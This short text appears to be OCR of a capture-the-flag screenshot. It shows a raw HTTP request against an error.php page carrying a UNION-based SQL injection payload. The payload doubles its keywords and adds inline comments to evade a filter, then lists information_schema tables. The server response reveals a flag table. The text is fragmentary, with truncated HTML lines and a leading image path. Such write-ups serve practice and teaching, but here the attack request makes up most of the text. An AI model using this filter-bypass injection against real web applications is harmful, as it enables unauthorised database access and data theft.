 GET
/error.php?code=-1/*x*/ununionion/*x*/selse
lectect/*x*/1,group_concat(table_name)frfro
mom(infoorrmation_schema.tables)whwhereere
(table_schema)like'pokemon' HTTP/1.1
Host: 121.43.141.153:60056
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99
Safari/537.36 Edg/97.0.1072.76
Accept:
<html>
<head>
<meta char="utf-8">
<link rel="stylesheet" href="static/error.
<link
href="https://fonts.googleapis.com/css?family=
+Mono:400|Oswald:600" rel="stylesheet" />
</head>
<body>
<div id="error">Error</div>
1 errors,flllllllllaaaaaag</body>
</html>